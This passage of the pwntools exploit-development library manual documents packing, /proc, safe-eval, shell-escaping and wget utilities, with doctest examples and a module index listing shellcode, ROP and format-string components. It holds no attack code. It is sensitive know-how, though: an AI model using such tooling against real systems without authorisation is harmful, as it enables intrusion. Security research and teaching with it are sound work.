>>> pack(0x80000000, 'all', 'big', True)
b'\x00\x80\x00\x00\x00'
```
 $p$ wnlib.util.packing.u16(*number, sign, endian, ...*)  $\rightarrow$  int Unpacks an 16-bit integer

#### **Parameters**

- $\bullet$  **data** (*[bytes](https://docs.python.org/3.8/library/stdtypes.html#bytes)*) Byte string to convert
- **endianness**  $(str)$  $(str)$  $(str)$  Endianness of the converted integer ("little"/"big")
- **sign** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) Signedness of the converted integer ("unsigned"/"signed")
- **kwargs** ([dict](https://docs.python.org/3.8/library/stdtypes.html#dict)) Arguments passed to context.local(), such as endian or signed.

Returns The unpacked number

 $p$ wnlib.util.packing.**u32**(*number, sign, endian, ...*)  $\rightarrow$  int

Unpacks an 32-bit integer

## **Parameters**

- $\bullet$  **data** (*[bytes](https://docs.python.org/3.8/library/stdtypes.html#bytes)*) Byte string to convert
- **endianness**  $(str)$  $(str)$  $(str)$  Endianness of the converted integer ("little"/"big")
- $sign(s \text{tr})$  Signedness of the converted integer ("unsigned"/"signed")
- **kwargs** ([dict](https://docs.python.org/3.8/library/stdtypes.html#dict)) Arguments passed to context.local(), such as endian or signed.

Returns The unpacked number

```
pwnlib.util.packing.u64(number, sign, endian, ...) \rightarrow int
      Unpacks an 64-bit integer
```
# **Parameters**

- $\bullet$  **data** (*[bytes](https://docs.python.org/3.8/library/stdtypes.html#bytes)*) Byte string to convert
- **endianness**  $(str)$  $(str)$  $(str)$  Endianness of the converted integer ("little"/"big")
- **sign** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) Signedness of the converted integer ("unsigned"/"signed")
- **kwargs** ([dict](https://docs.python.org/3.8/library/stdtypes.html#dict)) Arguments passed to context.local(), such as endian or signed.

Returns The unpacked number

 $p$ wnlib.util.packing.**u8**(*number, sign, endian, ...*)  $\rightarrow$  int Unpacks an 8-bit integer

**Parameters** 

- $\bullet$  **data** (*[bytes](https://docs.python.org/3.8/library/stdtypes.html#bytes)*) Byte string to convert
- **endianness**  $(str)$  $(str)$  $(str)$  Endianness of the converted integer ("little"/"big")
- **sign** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) Signedness of the converted integer ("unsigned"/"signed")
- **kwargs** ([dict](https://docs.python.org/3.8/library/stdtypes.html#dict)) Arguments passed to context.local(), such as endian or signed.

Returns The unpacked number

<span id="page-354-0"></span>pwnlib.util.packing.**unpack**(*data*, *word\_size = None*, *endianness = None*, *sign = None*, *\*\*kwargs*)  $\rightarrow$  int

Packs arbitrary-sized integer.

Word-size, endianness and signedness is done according to context.

*word size* can be any positive number or the string "all". Choosing the string "all" is equivalent to len(data) $*8$ .

If *word\_size* is not a multiple of 8, then the bits used for padding are discarded.

#### **Parameters**

- **number** ([int](https://docs.python.org/3.8/library/functions.html#int)) String to convert
- **word\_size** ([int](https://docs.python.org/3.8/library/functions.html#int)) Word size of the converted integer or the string "all" (in bits).
- **endianness**  $(str)$  $(str)$  $(str)$  Endianness of the converted integer ("little"/"big")
- **sign** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) Signedness of the converted integer (False/True)
- **kwargs** Anything that can be passed to context.local

Returns The unpacked number.

# **Examples**

```
>>> hex(unpack(b'\xaa\x55', 16, endian='little', sign=False))
'0x55aa'
>>> hex(unpack(b'\xaa\x55', 16, endian='big', sign=False))
'0xaa55'
>>> hex(unpack(b'\xaa\x55', 16, endian='big', sign=True))
'-0x55ab'
>>> hex(unpack(b'\xaa\x55', 15, endian='big', sign=True))
'0x2a55'
```

```
>>> hex(unpack(b'\xff\x02\x03', 'all', endian='little', sign=True))
'0x302ff'
>>> hex(unpack(b'\xff\x02\x03', 'all', endian='big', sign=True))
'-0xfdfd'
```
pwnlib.util.packing.**unpack\_many**(*\*a*, *\*\*kw*)

unpack(data, word size = None, endianness = None, sign = None) -> int list

Splits *data* into groups of word\_size//8 bytes and calls [unpack\(\)](#page-354-0) on each group. Returns a list of the results.

*word\_size* must be a multiple of *8* or the string "all". In the latter case a singleton list will always be returned.

Args number (int): String to convert word size (int): Word size of the converted integers or the string "all" (in bits). endianness (str): Endianness of the converted integer ("little"/"big") sign (str): Signedness of the converted integer (False/True) kwargs: Anything that can be passed to context.local

Returns The unpacked numbers.

#### **Examples**

```
>>> list(map(hex, unpack_many(b'\xaa\x55\xcc\x33', 16, endian='little',
˓→sign=False)))
['0x55aa', '0x33cc']
>>> list(map(hex, unpack_many(b'\xaa\x55\xcc\x33', 16, endian='big', sign=False)))
['0xaa55', '0xcc33']
>>> list(map(hex, unpack_many(b'\xaa\x55\xcc\x33', 16, endian='big', sign=True)))
['-0x55ab', '-0x33cd']
>>> list(map(hex, unpack_many(b'\xff\x02\x03', 'all', endian='little',
˓→sign=True)))
['0x302ff']
>>> list(map(hex, unpack_many(b'\xff\x02\x03', 'all', endian='big', sign=True)))
['-0xfdfd']
```
# **2.46 pwnlib.util.proc — Working with /proc/**

pwnlib.util.proc.**ancestors**(*pid*) → int list

**Parameters**  $pid(int)$  $pid(int)$  $pid(int)$  **– PID of the process.** 

Returns List of PIDs of whose parent process is *pid* or an ancestor of *pid*.

#### **Example**

```
>>> ancestors(os.getpid()) # doctest: +ELLIPSIS
[\ldots, 1]
```
pwnlib.util.proc.**children**(*ppid*) → int list

**Parameters**  $pid(int)$  $pid(int)$  $pid(int)$  **– PID of the process.** 

Returns List of PIDs of whose parent process is *pid*.

pwnlib.util.proc.**cmdline**(*pid*) → str list

**Parameters**  $pid(int)$  $pid(int)$  $pid(int)$  **– PID of the process.** 

Returns A list of the fields in /proc/<pid>/cmdline.

**Example**

```
>>> 'py' in ''.join(cmdline(os.getpid()))
True
```
pwnlib.util.proc.**cwd**(*pid*) → str

**Parameters**  $pid(int)$  $pid(int)$  $pid(int)$  **– PID of the process.** 

**Returns** The path of the process's current working directory. I.e. what  $/proc$   $\lt$  $pid$  $>$  $/cwd$  points to.

# **Example**

```
>>> cwd(os.getpid()) == os.getcwd()
True
```
pwnlib.util.proc.**descendants**(*pid*) → dict

**Parameters**  $pid(int)$  $pid(int)$  $pid(int)$  **– PID of the process.** 

Returns Dictionary mapping the PID of each child of *pid* to it's descendants.

#### **Example**

```
>>> d = descendants(os.getppid())
>>> os.getpid() in d.keys()
True
```
pwnlib.util.proc.**exe**(*pid*) → str

**Parameters**  $pid(int)$  $pid(int)$  $pid(int)$  **– PID of the process.** 

**Returns** The path of the binary of the process. I.e. what  $/$ proc $/$ spid $>$ /exe points to.

#### **Example**

```
>>> exe(os.getpid()) == os.path.realpath(sys.executable)
True
```
pwnlib.util.proc.**name**(*pid*) → str

**Parameters**  $pid(int) - PID$  $pid(int) - PID$  $pid(int) - PID$  **of the process.** 

Returns Name of process as listed in /proc/<pid>/status.

# **Example**

```
>>> p = process('cat')
>>> name(p.pid)
'cat'
```
pwnlib.util.proc.**parent**(*pid*) → int

**Parameters**  $pid(int)$  $pid(int)$  $pid(int)$  **– PID of the process.** 

Returns Parent PID as listed in  $/$ proc $/$ <pid> $/$ status under PPid, or 0 if there is not parent.

pwnlib.util.proc.**pid\_by\_name**(*name*) → int list

**Parameters name** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) – Name of program.

Returns List of PIDs matching *name* sorted by lifetime, youngest to oldest.

#### **Example**

```
>>> os.getpid() in pid_by_name(name(os.getpid()))
True
```
pwnlib.util.proc.**pidof**(*target*) → int list

Get PID(s) of *target*. The returned PID(s) depends on the type of *target*:

- [str](https://docs.python.org/3.8/library/stdtypes.html#str): PIDs of all processes with a name matching *target*.
- [pwnlib.tubes.process.process](#page-223-0): singleton list of the PID of *target*.
- [pwnlib.tubes.sock.sock](#page-231-0): singleton list of the PID at the remote end of *target* if it is running on the host. Otherwise an empty list.

**Parameters target** ([object](https://docs.python.org/3.8/library/functions.html#object)) – The target whose  $PID(s)$  to find.

Returns A list of found PIDs.

# **Example**

```
>>> l = tubes.listen.listen()
>>> p = process(['curl', '-s', 'http://127.0.0.1:%d'%l.lport])
>>> pidof(p) == pidof(l) == pidof(('127.0.0.1', l.lport))
True
```
pwnlib.util.proc.**starttime**(*pid*) → float

**Parameters**  $pid(int)$  $pid(int)$  $pid(int)$  **– PID of the process.** 

Returns The time (in seconds) the process started after system boot

# **Example**

```
>>> starttime(os.getppid()) <= starttime(os.getpid())
True
```
pwnlib.util.proc.**stat**(*pid*) → str list

**Parameters**  $pid(int)$  $pid(int)$  $pid(int)$  **– PID of the process.** 

**Returns** A list of the values in  $/$ proc $/$ spid $>$ /stat, with the exception that ( and ) has been removed from around the process name.

# **Example**

```
>>> stat(os.getpid())[2]
'R'
```
pwnlib.util.proc.**state**(*pid*) → str

**Parameters**  $pid(int) - PID$  $pid(int) - PID$  $pid(int) - PID$  **of the process.** 

Returns State of the process as listed in /proc/<pid>/status. See *proc(5)* for details.

# **Example**

```
>>> state(os.getpid())
'R (running)'
```
pwnlib.util.proc.**status**(*pid*) → dict Get the status of a process.

**Parameters**  $pid(int) - PID$  $pid(int) - PID$  $pid(int) - PID$  **of the process.** 

Returns The contents of /proc/<pid>/status as a dictionary.

pwnlib.util.proc.**tracer**(*pid*) → int

**Parameters**  $pid(int)$  $pid(int)$  $pid(int)$  **– PID of the process.** 

Returns PID of the process tracing *pid*, or None if no *pid* is not being traced.

## **Example**

```
>>> tracer(os.getpid()) is None
True
```
pwnlib.util.proc.**wait\_for\_debugger**(*pid*, *debugger\_pid=None*) → None

Sleeps until the process with PID *pid* is being traced. If debugger\_pid is set and debugger exits, raises an error.

**Parameters**  $pid(int)$  $pid(int)$  $pid(int)$  **– PID of the process.** 

Returns None

# **2.47 pwnlib.util.safeeval — Safe evaluation of python code**

pwnlib.util.safeeval.**\_get\_opcodes**(*codeobj*) → [opcodes] Extract the actual opcodes as a list from a code object

```
>>> c = compile("[1 + 2, (1,2)]", "", "eval")
>>> _get_opcodes(c)
[100, 100, 103, 83]
```

```
pwnlib.util.safeeval.const(expression) → value
     Safe Python constant evaluation
```
Evaluates a string that contains an expression describing a Python constant. Strings that are not valid Python expressions or that contain other code besides the constant raise ValueError.

## **Examples**

```
>>> const("10")
10
>>> const("[1,2, (3,4), {'foo':'bar'}]")
[1, 2, (3, 4), { 'foo': 'bar' } ]>>> const("[1]+[2]")
Traceback (most recent call last):
...
ValueError: opcode BINARY_ADD not allowed
```
pwnlib.util.safeeval.**expr**(*expression*) → value

Safe Python expression evaluation

Evaluates a string that contains an expression that only uses Python constants. This can be used to e.g. evaluate a numerical expression from an untrusted source.

# **Examples**

```
>>> expr("1+2")
3
>>> expr("[1,2]*2")
[1, 2, 1, 2]>>> expr("__import__('sys').modules")
Traceback (most recent call last):
...
ValueError: opcode LOAD_NAME not allowed
```
pwnlib.util.safeeval.**test\_expr**(*expr*, *allowed\_codes*) → codeobj

Test that the expression contains only the listed opcodes. If the expression is valid and contains only allowed codes, return the compiled code object. Otherwise raise a ValueError

pwnlib.util.safeeval.**values**(*expression*, *dict*) → value Safe Python expression evaluation

Evaluates a string that contains an expression that only uses Python constants and values from a supplied dictionary. This can be used to e.g. evaluate e.g. an argument to a syscall.

Note: This is potentially unsafe if e.g. the add method has side effects.

## **Examples**

```
>>> values("A + 4", {'A': 6})
10
>>> class Foo:
... def __add__(self, other):
... print("Firing the missiles")
>>> values("A + 1", {'A': Foo()})
Firing the missiles
```
```
>>> values("A.x", {'A': Foo()})
Traceback (most recent call last):
...
ValueError: opcode LOAD_ATTR not allowed
```
# <span id="page-360-0"></span>**2.48 pwnlib.util.sh\_string — Shell Expansion is Hard**

Routines here are for getting any NULL-terminated sequence of bytes evaluated intact by any shell. This includes all variants of quotes, whitespace, and non-printable characters.

## **2.48.1 Supported Shells**

The following shells have been evaluated:

- Ubuntu (dash/sh)
- MacOS (GNU Bash)
- Zsh
- FreeBSD (sh)
- OpenBSD (sh)
- NetBSD (sh)

#### **Debian Almquist shell (Dash)**

Ubuntu 14.04 and 16.04 use the Dash shell, and /bin/sh is actually just a symlink to /bin/dash. The feature set supported when invoked as "sh" instead of "dash" is different, and we focus exclusively on the "/bin/sh" implementation.

From the [Ubuntu Man Pages,](http://manpages.ubuntu.com/manpages/trusty/man1/dash.1.html) every character except for single-quote can be wrapped in single-quotes, and a backslash can be used to escape unquoted single-quotes.

```
Quoting
  Quoting is used to remove the special meaning of certain characters or
  words to the shell, such as operators, whitespace, or keywords. There
  are three types of quoting: matched single quotes, matched double quotes,
  and backslash.
Backslash
 A backslash preserves the literal meaning of the following character,
  with the exception of newline. A backslash preceding a newline is
  treated as a line continuation.
Single Quotes
 Enclosing characters in single quotes preserves the literal meaning of
  all the characters (except single quotes, making it impossible to put
  single-quotes in a single-quoted string).
Double Quotes
  Enclosing characters within double quotes preserves the literal meaning
  of all characters except dollarsign ($), backquote (`), and backslash
  (\). The backslash inside double quotes is historically weird, and
```

```
serves to quote only the following characters:
      $ " " \ \langle sewline>.
Otherwise it remains literal.
```
#### **GNU Bash**

The Bash shell is default on many systems, though it is not generally the default system-wide shell (i.e., the *system* syscall does not generally invoke it).

That said, its prevalence suggests that it also be addressed.

From the [GNU Bash Manual,](https://www.gnu.org/software/bash/manual/bash.html#Quoting) every character except for single-quote can be wrapped in single-quotes, and a backslash can be used to escape unquoted single-quotes.

3.1.2.1 Escape Character A non-quoted backslash '\' is the Bash escape character. It preserves the literal value of the next character that follows, with the exception of newline. If a ``\\newline`` pair appears, and the backslash itself is not quoted, the ``\\newline`` is treated as a line continuation (that is, it is removed from the input stream and effectively ignored). 3.1.2.2 Single Quotes Enclosing characters in single quotes (''') preserves the literal value of each character within the quotes. A single quote may not occur between single uotes, even when preceded by a backslash. 3.1.2.3 Double Quotes Enclosing characters in double quotes ('"') preserves the literal value of a ll characters within the quotes, with the exception of '\$', '', '\', and, when history expansion is enabled, '!'. The characters '\$' and ''' retain their pecial meaning within double quotes (see Shell Expansions). The backslash retains its special meaning only when followed by one of the following characters: '\$', ''', '"', '\', or newline. Within double quotes, backslashes that are followed by one of these characters are removed. Backslashes preceding characters without a special meaning are left unmodified. A double quote may be quoted within double quotes by preceding it with a backslash. If enabled, history expansion will be performed unless an '!' appearing in double quotes is escaped using a backslash. The backslash preceding the '!' is not removed. The special parameters  $\cdot\cdot\cdot$  and  $\cdot\cdot\cdot$  have special meaning when in double quotes see Shell Parameter Expansion).

### **Z Shell**

The Z shell is also a relatively common user shell, even though it's not generally the default system-wide shell.

From the [Z Shell Manual,](http://zsh.sourceforge.net/Doc/Release/Shell-Grammar.html#Quoting) every character except for single-quote can be wrapped in single-quotes, and a backslash can be used to escape unquoted single-quotes.

```
A character may be quoted (that is, made to stand for itself) by preceding
it with a \backslash\prime. \backslash\prime followed by a newline is ignored.
```

```
A string enclosed between '$'' and ''' is processed the same way as the
string arguments of the print builtin, and the resulting string is considered
o be entirely quoted. A literal ''' character can be included in the string
by using the '\\'' escape.
All characters enclosed between a pair of single quotes ('') that is not
preceded by a '$' are quoted. A single quote cannot appear within single
quotes unless the option RC_QUOTES is set, in which case a pair of single
quotes are turned into a single quote. For example,
print ''''
outputs nothing apart from a newline if RC_QUOTES is not set, but one single
quote if it is set.
Inside double quotes (""), parameter and command substitution occur, and
'\' quotes the characters '\', ''', '"', and '$'.
```
#### **FreeBSD Shell**

Compatibility with the FreeBSD shell is included for completeness.

From the [FreeBSD man pages,](https://www.freebsd.org/cgi/man.cgi?query=sh) every character except for single-quote can be wrapped in single-quotes, and a backslash can be used to escape unquoted single-quotes.

```
Quoting is used to remove the special meaning of certain characters or
words to the shell, such as operators, whitespace, keywords, or alias
names.
There are four types of quoting: matched single quotes, dollar-single
quotes, matched double quotes, and backslash.
Single Quotes
    Enclosing characters in single quotes preserves the literal mean-
    ing of all the characters (except single quotes, making it impos-
    sible to put single-quotes in a single-quoted string).
Dollar-Single Quotes
    Enclosing characters between $' and ' preserves the literal mean-
    ing of all characters except backslashes and single quotes. A
    backslash introduces a C-style escape sequence:
     ...
Double Quotes
    Enclosing characters within double quotes preserves the literal
    meaning of all characters except dollar sign (`$'), backquote
    (``'), and backslash (`\\'). The backslash inside double quotes
    is historically weird. It remains literal unless it precedes the
     following characters, which it serves to quote:
       \zeta \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquadBackslash
    A backslash preserves the literal meaning of the following char-
```

```
acter, with the exception of the newline character (\,\rangle\,\|. A
backslash preceding a newline is treated as a line continuation.
```
#### **OpenBSD Shell**

From the [OpenBSD Man Pages,](http://man.openbsd.org/cgi-bin/man.cgi?query=sh#SHELL_GRAMMAR) every character except for single-quote can be wrapped in single-quotes, and a backslash can be used to escape unquoted single-quotes.

```
A backslash (\) can be used to quote any character except a newline.
If a newline follows a backslash the shell removes them both, effectively
making the following line part of the current one.
A group of characters can be enclosed within single quotes (') to quote
every character within the quotes.
A group of characters can be enclosed within double quotes (") to quote
every character within the quotes except a backquote (`) or a dollar
sign (\$), both of which retain their special meaning. A backslash (\setminus)within double quotes retains its special meaning, but only when followed
by a backquote, dollar sign, double quote, or another backslash.
An at sign (@) within double quotes has a special meaning
(see SPECIAL PARAMETERS, below).
```
#### **NetBSD Shell**

The NetBSD shell's documentation is identical to the Dash documentation.

#### **Android Shells**

Android has gone through some number of shells.

- Mksh, a Korn shell, was used with Toolbox releases (5.0 and prior)
- Toybox, also derived from the Almquist Shell (6.0 and newer)

Notably, the Toolbox implementation is not POSIX compliant as it lacks a "printf" builtin (e.g. Android 5.0 emulator images).

#### **Toybox Shell**

Android 6.0 (and possibly other versions) use a shell based on toybox.

While it does not include a printf builtin, toybox itself includes a POSIX-compliant printf binary.

The Ash shells should be feature-compatible with dash.

#### **BusyBox Shell**

[BusyBox's Wikipedia page](https://en.wikipedia.org/wiki/BusyBox#Features) claims to use an ash-compliant shell, and should therefore be compatible with dash.

<span id="page-364-0"></span>pwnlib.util.sh string.sh command with  $(f, arg0, ..., argN) \rightarrow$  command Returns a command create by evaluating  $f(new\_arg0, ..., new\_argN)$  whenever f is a function and f % *(new\_arg0, . . . , new\_argN)* otherwise.

If the arguments are purely alphanumeric, then they are simply passed to function. If they are simple to escape, they will be escaped and passed to the function.

If the arguments contain trailing newlines, then it is hard to use them directly because of a limitation in the posix shell. In this case the output from  $f$  is prepended with a bit of code to create the variables.

## **Examples**

```
>>> sh_command_with(lambda: "echo hello")
'echo hello'
>>> sh_command_with(lambda x: "echo " + x, "hello")
'echo hello'
>>> sh_command_with(lambda x: "/bin/echo " + x, "\\x01")
"/bin/echo '\\x01'"
>>> sh_command_with(lambda x: \sqrt[n]{\sin(\text{echo} + x)} + \sqrt[n]{\sqrt{x01}}"/bin/echo '\\x01\\n'"
>>> sh_command_with("/bin/echo %s", "\\x01\\n")
"/bin/echo '\\x01\\n'"
```
pwnlib.util.sh\_string.**sh\_prepare**(*variables*, *export=False*)

Outputs a posix compliant shell command that will put the data specified by the dictionary into the environment.

It is assumed that the keys in the dictionary are valid variable names that does not need any escaping.

#### Parameters

- **variables** ([dict](https://docs.python.org/3.8/library/stdtypes.html#dict)) The variables to set.
- **export**  $(boo1)$  Should the variables be exported or only stored in the shell environment?
- **output**  $(str)$  $(str)$  $(str)$  A valid posix shell command that will set the given variables.

It is assumed that *var* is a valid name for a variable in the shell.

#### **Examples**

```
>>> sh_prepare({'X': 'foobar'})
b'X=foobar'
>>> r = sh_prepare({'X': 'foobar', 'Y': 'cookies'})
>>> r == b'X=foobar;Y=cookies' or r == b'Y=cookies;X=foobar' or r
True
>>> sh_prepare({'X': 'foo bar'})
b"X='foo bar'"
>>> sh_prepare({'X': "foo'bar"})
b"X='foo'\\''bar'"
>>> sh_prepare({'X': "foo\\\\bar"})
b"X='foo\\\\bar'"
>>> sh_prepare({'X': "foo\\\\'bar"})
b"X='foo\\\\'\\''bar'"
>>> sh_prepare({'X': "foo\\x01'bar"})
b"X='foo\\x01'\\''bar'"
>>> sh_prepare({'X': "foo\\x01'bar"}, export = True)
b"export X='foo\\x01'\\''bar'"
```

```
>>> sh_prepare({'X': "foo\\x01'bar\\n"})
b"X='foo\\x01'\\''bar\\n'"
>>> sh_prepare({'X': "foo\\x01'bar\\n"})
b"X='foo\\x01'\\''bar\\n'"
>>> sh_prepare({'X': "foo\\x01'bar\\n"}, export = True)
b"export X='foo\\x01'\\''bar\\n'"
```
pwnlib.util.sh\_string.**sh\_string**(*s*)

Outputs a string in a format that will be understood by /bin/sh.

If the string does not contain any bad characters, it will simply be returned, possibly with quotes. If it contains bad characters, it will be escaped in a way which is compatible with most known systems.

Warning: This does not play along well with the shell's built-in "echo". It works exactly as expected to set environment variables and arguments, unless it's the shell-builtin echo.

Argument:  $s(str)$ : String to escape.

## **Examples**

```
>>> sh_string('foobar')
'foobar'
>>> sh_string('foo bar')
"'foo bar'"
>>> sh_string("foo'bar")
"'foo'\\''bar'"
>>> sh_string("foo\\\\bar")
"'foo\\\\bar'"
>>> sh_string("foo\\\\'bar")
"'foo\\\\'\\''bar'"
>>> sh_string("foo\\x01'bar")
"'foo\\x01'\\''bar'"
```
pwnlib.util.sh\_string.**test**(*original*) Tests the output provided by a shell interpreting a string

```
>>> test(b'foobar')
>>> test(b'foo bar')
>>> test(b'foo bar\n')
>>> test(b"foo'bar")
>>> test(b"foo\\\\bar")
>>> test(b"foo\\\\'bar")
>>> test(b"foo\\x01'bar")
>>> test(b'\n')
\rightarrow test(b'\chiff')
>>> test(os.urandom(16 * 1024).replace(b'\x00', b''))
```
## <span id="page-365-0"></span>**2.49 pwnlib.util.web — Utilities for working with the WWW**

 $p$ wnlib.util.web.**wget**(*url, save=None, timeout=5*)  $\rightarrow$  str Downloads a file via HTTP/HTTPS.

#### <span id="page-366-1"></span>**Parameters**

- **url** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) URL to download
- **save** ([str](https://docs.python.org/3.8/library/stdtypes.html#str) or [bool](https://docs.python.org/3.8/library/functions.html#bool)) Name to save as. Any truthy value will auto-generate a name based on the URL.
- **timeout** ([int](https://docs.python.org/3.8/library/functions.html#int)) Timeout, in seconds

### **Example**

```
>>> url = 'https://httpbin.org/robots.txt'
>>> result = wget(url, timeout=60)
>>> result
b'User-agent: *\nDisallow: /deny\n'
```

```
>>> filename = tempfile.mktemp()
>>> result2 = wget(url, filename, timeout=60)
>>> result == open(filename, 'rb').read()
True
```
## <span id="page-366-0"></span>**2.50 pwnlib.testexample — Example Test Module**

Module-level documentation would go here, along with a general description of the functionality. You can also add module-level doctests.

You can see what the documentation for this module will look like here: [https://docs.pwntools.com/en/stable/](https://docs.pwntools.com/en/stable/testexample.html) [testexample.html](https://docs.pwntools.com/en/stable/testexample.html)

The tests for this module are run when the documentation is automatically-generated by Sphinx. This particular module is invoked by an "automodule" directive, which imports everything in the module, or everything listed in all in the module.

The doctests are automatically picked up by the >>> symbol, like from the Python prompt. For more on doctests, see the [Python documentation.](https://docs.python.org/2/library/doctest.html)

All of the syntax in this file is ReStructuredText. You can find a [nice cheat sheet here.](https://goo.gl/qEKFIu)

Here's an example of a module-level doctest:

```
>>> add(3, add(2, add(1, 0)))
6
```
If doctests are wrong / broken, you can disable them temporarily.

```
\Rightarrow add(2, 2) # doctest: +SKIP
5
```
Some things in Python are non-deterministic, like dict or set ordering. There are a lot of ways to work around this, but the accepted way of doing this is to test for equality.

```
\Rightarrow a = {a:a+1 for a in range(3)}
\Rightarrow a == {0:1, 1:2, 2:3}
True
```
In order to use other modules, they need to be imported from the RST which documents the module.

```
>>> os.path.basename('foo/bar')
'bar'
```
pwnlib.testexample.**add** $(a, b) \rightarrow int$ Adds the numbers a and b.

## Parameters

- **a**  $(int)$  $(int)$  $(int)$  First number to add
- **b** ([int](https://docs.python.org/3.8/library/functions.html#int)) Second number to add

Returns The sum of a and b.

### **Examples**

```
>>> add(1,2)
3
>>> add(-1, 33)
32
```
# CHAPTER 3

# Bytes

The bytes vs text distinction is so important that it even made it to this main page. See the [pwntools-tutorial](https://github.com/Gallopsled/pwntools-tutorial/blob/master/bytes.md) repo for the latest tutorial finally explaining the difference once and for all (hopefully).

# CHAPTER 4

Indices and tables

- genindex
- modindex
- search

# Python Module Index

## p

pwn, [3](#page-8-0) pwnlib, [4](#page-9-0) pwnlib.adb.adb, [23](#page-28-0) pwnlib.adb.protocol, [31](#page-36-0) pwnlib.args, [31](#page-36-1) pwnlib.asm, [33](#page-38-0) pwnlib.atexception, [37](#page-42-0) pwnlib.atexit, [38](#page-43-0) pwnlib.config, [39](#page-44-0) pwnlib.constants, [38](#page-43-1) pwnlib.context, [40](#page-45-0) pwnlib.dynelf, [54](#page-59-0) pwnlib.elf.config, [64](#page-69-0) pwnlib.elf.corefile, [64](#page-69-1) pwnlib.elf.elf, [75](#page-80-0) pwnlib.encoders.amd64.delta, [63](#page-68-0) pwnlib.encoders.arm.xor, [63](#page-68-0) pwnlib.encoders.encoder, [58](#page-63-0) pwnlib.encoders.i386.ascii\_shellcode, [59](#page-64-0) pwnlib.encoders.i386.delta, [62](#page-67-0) pwnlib.encoders.i386.xor, [62](#page-67-1) pwnlib.encoders.mips.xor, [63](#page-68-1) pwnlib.exception, [91](#page-96-0) pwnlib.filepointer, [92](#page-97-0) pwnlib.filesystem, [95](#page-100-0) pwnlib.flag, [106](#page-111-0) pwnlib.fmtstr, [107](#page-112-0) pwnlib.gdb, [115](#page-120-0) pwnlib.libcdb, [125](#page-130-0) pwnlib.log, [126](#page-131-0) pwnlib.memleak, [130](#page-135-0) pwnlib.qemu, [139](#page-144-0) pwnlib.replacements, [141](#page-146-0) pwnlib.rop.ret2dlresolve, [141](#page-146-1) pwnlib.rop.rop, [142](#page-147-0) pwnlib.rop.srop, [155](#page-160-0) pwnlib.runner, [161](#page-166-0)

pwnlib.shellcraft, [162](#page-167-0) pwnlib.shellcraft.aarch64, [162](#page-167-1) pwnlib.shellcraft.aarch64.linux, [166](#page-171-0) pwnlib.shellcraft.amd64, [169](#page-174-0) pwnlib.shellcraft.amd64.linux, [174](#page-179-0) pwnlib.shellcraft.arm, [180](#page-185-0) pwnlib.shellcraft.arm.linux, [183](#page-188-0) pwnlib.shellcraft.common, [186](#page-191-0) pwnlib.shellcraft.i386, [186](#page-191-1) pwnlib.shellcraft.i386.freebsd, [198](#page-203-0) pwnlib.shellcraft.i386.linux, [193](#page-198-0) pwnlib.shellcraft.mips, [200](#page-205-0) pwnlib.shellcraft.mips.linux, [203](#page-208-0) pwnlib.shellcraft.thumb, [206](#page-211-0) pwnlib.shellcraft.thumb.linux, [209](#page-214-0) pwnlib.term, [213](#page-218-0) pwnlib.term.readline, [214](#page-218-1) pwnlib.testexample, [361](#page-366-0) pwnlib.timeout, [214](#page-219-0) pwnlib.tubes, [216](#page-221-0) pwnlib.tubes.buffer, [216](#page-221-1) pwnlib.tubes.listen, [227](#page-232-0) pwnlib.tubes.process, [218](#page-223-0) pwnlib.tubes.remote, [226](#page-231-0) pwnlib.tubes.serialtube, [225](#page-230-0) pwnlib.tubes.server, [229](#page-234-0) pwnlib.tubes.sock, [226](#page-231-1) pwnlib.tubes.ssh, [230](#page-235-0) pwnlib.tubes.tube, [242](#page-247-0) pwnlib.ui, [259](#page-264-0) pwnlib.update, [261](#page-266-0) pwnlib.useragents, [262](#page-267-0) pwnlib.util.crc, [263](#page-268-0) pwnlib.util.cyclic, [306](#page-311-0) pwnlib.util.fiddling, [311](#page-316-0) pwnlib.util.getdents, [321](#page-326-0) pwnlib.util.hashes, [321](#page-326-1) pwnlib.util.iters, [323](#page-328-0) pwnlib.util.lists, [334](#page-339-0) pwnlib.util.misc, [336](#page-341-0)

pwnlib.util.net, [340](#page-345-0) pwnlib.util.packing, [342](#page-347-0) pwnlib.util.proc, [350](#page-355-0) pwnlib.util.safeeval, [353](#page-358-0) pwnlib.util.sh\_string, [355](#page-360-0) pwnlib.util.web, [360](#page-365-0)

## Index

## Symbols

-address <address> pwn-shellcraft command line option, [20](#page-25-0) -color pwn-disasm command line option, [16](#page-21-0) pwn-shellcraft command line option, [20](#page-25-0) -color {always, never, auto} pwn-phd command line option, [18](#page-23-0) -color {never,always,auto} pwn-template command line option, [21](#page-26-0) -exec <executable> pwn-debug command line option, [16](#page-21-0) -file <elf> pwn-checksec command line option, [14](#page-19-0) -host <host> pwn-template command line option, [20](#page-25-0) -install pwn-update command line option, [21](#page-26-0) -no-color pwn-disasm command line option, [16](#page-21-0) pwn-shellcraft command line option, [20](#page-25-0) -pass <password>, -password <password> pwn-template command line option, [20](#page-25-0) -path <path> pwn-template command line option, [20](#page-25-0) -pid <pid> pwn-debug command line option, [15](#page-20-0) -port <port> pwn-template command line option, [20](#page-25-0) -pre pwn-update command line option, [21](#page-26-0) -process <process\_name> pwn-debug command line option, [16](#page-21-0) -quiet pwn-template command line option, [21](#page-26-0) -syscalls

